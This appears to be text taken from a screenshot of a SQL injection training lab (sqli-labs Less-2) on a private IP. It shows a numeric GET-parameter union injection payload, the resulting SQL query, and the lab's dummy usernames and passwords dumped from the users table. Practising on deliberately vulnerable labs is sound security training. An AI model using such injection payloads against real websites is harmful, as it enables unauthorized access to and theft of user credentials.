 GET - 基于错误 - 数字型
附加组件管理器
10.1.1.10/Less-2/index.php?id=1 union select * from users --+
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://10.1.1.10/Less-2/index.php?id=1 union select * from users --+
Split URL
Execute
Enable Post data Enable Referrer
已知index.php有get参数，参数名称为id
请构造注入语句获取额外信息
SQL语句如下:
SELECT * FROM users WHERE id=1 union select * from users -- LIMIT 0,1
执行结果:
你的用户名:Dumb
你的密码:Dumb
你的用户名:Angelina
你的密码:I-kill-you
你的用户名:Dummy
你的密码:p@ssword
你的用户名:secure
你的密码:crappy
你的用户名:stupid
你的密码:stupidity
你的用户名:superman
你的密码:genious